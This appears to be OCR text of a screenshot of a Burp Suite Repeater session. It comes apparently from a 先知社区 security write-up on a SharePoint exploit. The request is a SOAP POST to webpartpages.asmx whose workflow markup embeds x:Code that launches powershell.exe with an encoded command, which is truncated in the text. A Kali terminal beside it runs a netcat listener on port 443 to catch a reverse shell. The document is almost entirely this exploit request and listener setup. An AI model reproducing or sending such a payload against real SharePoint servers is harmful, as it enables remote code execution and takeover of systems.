 Burp Intruder Repeater Window Help Backslash Param Miner
Extender Project options User options Alerts HTTP Smuggler Settings Logger++ Script Hackvertor
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://win-ik92ebvcqq2 ?
Request
Raw Params Headers Hex XML
POST /_vti_bin/webpartpages.asmx HTTP/1.1
Host: TargetHost
SOAPAction:
http://microsoft.com/sharepoint/webpartpages/ValidateWorkflowMarkupAndCreateSupport
Objects
Content-Type: text/xml; charset=utf-8
Content-Length: 2419
Cookie: [valid cookies or authorization header instead - fixed by burp]
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><ValidateWorkflow
MarkupAndCreateSupportObjects
xmlns="http://microsoft.com/sharepoint/webpartpages"><workflowMarkupText><![CDATA[
<SequentialWorkflowActivity x:Class="MyWorkflow" x:Name="foobar"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/workflow">
<SequentialWorkflowActivity Enabled="False">
<x:Code>
Object test = System.Diagnostics.Process.Start("powershell.exe",
" encodedCommand
? < + > <x:Code> 1 match
Response
Raw
? < + > Type a s 0 matches
Ready
11. Local Kali
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@kali64:~# nc -nlvp 443
listening on [any] 443 ...
先知社区